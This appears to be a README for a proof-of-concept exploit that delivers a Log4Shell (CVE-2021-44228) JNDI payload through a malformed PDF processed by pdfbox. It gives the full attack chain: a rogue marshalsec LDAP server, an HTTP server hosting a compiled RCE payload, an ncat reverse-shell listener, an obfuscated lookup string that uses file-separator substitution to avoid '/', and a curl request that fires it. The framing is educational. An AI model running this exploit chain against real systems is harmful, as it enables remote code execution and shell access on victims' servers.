The purpose of this project is to demonstrate the Log4Shell exploit with Log4J vulnerabilities using PDF as delivery channel.
The goal is to:
- Carefully craft a malformed PDF file that contains the JNDI lookup payload
- Force the
pdfboxlibrary to log an ERROR/WARN message that contains the JNDI lookup payload
- This PoC is for informational and educational purpose only
- All the information are meant for developing Hacker Defense attitude and help preventing the hack attacks.
This repository contains a Web Application that process PDF files using pdfbox library and it is vulnerable to CVE-2021-44228
- org.apache.pdfbox:pdfbox:2.0.24 (latest version)
- org.apache.logging.log4j:log4j-core:2.14.1
- openjdk:8u181-jdk-alpine
The com.sun.jndi.ldap.object.trustURLCodebase it set to true
Build the docker container:

docker build . -t pdfbox-server- Run the vulnerable application
docker run -p 8080:8080 --name pdfbox-server pdfbox-server- Start the rogue LDAP server
Change the IP accordingly to your setup
git clone git@github.com:mbechler/marshalsec.git
cd marshalsec
mvn clean package -DskipTests
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://172.26.160.1:8888/#RCE"- Compile the RCE payload and start the HTTP server used to deliver the payload
Edit the RCE.java file and change the host variable accordingly to your setup
cd exploit
javac RCE.java
python -m http.server 8888- Start the reverse shell listener
ncat -lvnp 4444- Modify the PDF

Open the template.pdf file in any editor and change the lookup expression. Because / is a reserved character in PDF specifications, I've used the recursive variable replacement lookup capabilities.
${jndi:ldap:${sys:file.separator}${sys:file.separator}172.26.160.1:1389${sys:file.separator}RCE}- Trigger the exploit
curl -i -s -X POST http://127.0.0.1:8080/api/parse --data-binary "@template.pdf"